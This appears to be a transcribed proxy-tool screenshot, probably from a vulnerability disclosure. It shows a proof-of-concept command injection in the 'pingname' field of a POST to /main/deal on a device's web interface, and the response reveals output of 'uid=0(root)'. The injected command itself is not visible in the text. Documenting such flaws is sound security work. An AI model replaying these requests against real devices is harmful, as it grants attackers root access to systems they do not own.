 Request
Raw Params Headers Hex
POST /main/deal HTTP/1.1
Host
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.160 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
If-None-Match: "1363177655"
If-Modified-Since: Sat, 20 Apr 2024 12:24:18 GMT
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
addr_value=219&pingname=127.0.0.1 &pingtime=1&packetsize=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
PING 127.0.0.1 (127.0.0.1): 56 data bytes
Content-Length: 303
Connection: close
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.287/0.287/0.287 ms
uid=0(root) gid=0(root) groups=0(root)
Content-type: text/html;charset=utf-8
<script language=javascript>window.location.href='webmain?headlist=3&list=4'</script>